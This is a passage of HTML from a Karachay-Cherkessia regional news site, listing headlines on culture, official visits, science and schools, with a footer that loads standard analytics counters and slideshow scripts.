            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">05-12-2025 07:12</div>
            <p><a href="/news/culture/12923"  class="mar10" id="12923"  rel="pop" title="Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве">Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_01_18_41_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Артём Разин, директор Карачаево-Черкесского республиканского центра народной культуры, стал победите</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>